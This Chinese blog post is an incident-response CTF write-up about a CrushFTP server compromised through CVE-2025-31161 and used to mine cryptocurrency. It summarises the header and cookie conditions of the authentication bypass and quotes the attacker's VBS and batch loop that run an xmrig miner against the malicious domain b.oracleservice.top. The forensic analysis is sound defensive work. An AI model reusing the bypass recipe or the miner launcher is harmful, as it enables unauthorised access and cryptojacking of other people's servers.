solar5月

solar 5月

后话补充 ps:官方wp更为详细,并且官p发出来后感觉博文写的有部分歧义,看官p优先↓

https://mp.weixin.qq.com/s/E802Gk0e60jStexNJ8Ji8Q

忘报名了,没题目看,所以直接找wp看。看了看题目感觉还是有点收获的

5156 (S) :Windows 筛选平台已允许连接。

参考链接

https://mp.weixin.qq.com/s/IQ5Va1BZktcvnwio31H9mA

https://www.cnblogs.com/mX1a0/articles/18906665

攻击者使用什么漏洞获取了服务器的配置文件?

题目描述:某某文化有限公司的运维小王刚刚搭建服务器发现cpu莫名的异常的升高请你帮助小王排查一下服务器,flag格式为:flag



我做题的话很优先看浏览器的历史记录的,很容易定位问题,当然,真正应急不该这么干。

可以看到这个Ftp软件被打开过,那出题人文章应该就在这



用过日志可以定位到是cve-2025-31161

具体详细可以看看以下两个链接

https://mp.weixin.qq.com/s/V2eGUbxZnGjuvpX4g_nXqA

https://github.com/Immersive-Labs-Sec/CVE-2025-31161/blob/main/cve-2025-31161.py

这里直接搬运总结一下

必须提供一个名为 CrushAuth 的 Cookie。

-

此 Cookie 无需有效。

-

c2fHTTP 参数必须与CrushAuthCookie 的最后4个值匹配。 -

Authorization标头依赖于特定的字符串前缀AWS4-HMAC-SHA256,并且Credential字段可以设置为任何不包含波浪号 (~) 并后跟正斜杠 (/) 的有效CrushFTP用户帐户名。 -

如果您看到包含

AWS4-HMAC-SHA256 Credential=crushadmin/字符串的活动,请务必查看该条目周围,确保没有引用currentAuthCookie 值。

查看ftp日志这两处都吻合



系统每天晚上系统都会卡卡的帮小明找到问题出在了那?

题目描述:flag为配置名称(无空格)

很有计划任务的味道,去看看,xmrig挖矿软件的图标改都不改

恶意域名是什么?

这是计划任务的vbs,调用sqlwscript.cmd

set ws=createobject("wscript.shell")

ws.Run """sqlwscript.cmd""",0

sqlwscript.cmd如下

@echo off

cd /d "%~dp0"

:start

sqlwpr.exe -a rx/0 --url b.oracleservice.top --user 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -t 0

goto start

可以看到很明显的指定参数:b.oracleservice.top域名、后面一串是矿池个人地址

疑似是什么组织发动的攻击?

把恶意域名搜搜,可以发现是一个叫8220 Gang的组织

攻击者C2服务器IP是什么?



这题卡手了

先是把netstat的看了个遍,然后ftp的日志也交了不行,4624的也卡住了



看回powershell的日志,发现存在外连下载文件,ip和ftp日志的攻击ip一致,但是找不到对应的cel.ps1文件,r-studio爆搜已删除文件都找不到

但是知道了攻击者应该是用powershell请求c2服务器



然后就是5156事件id搜查外连过的ip,通过之前一系列的时间可以知道,攻击时间具体在5.27日23时左右

5156 (S) :Windows 筛选平台已允许连接。

浙公网安备 33010602011771号

浙公网安备 33010602011771号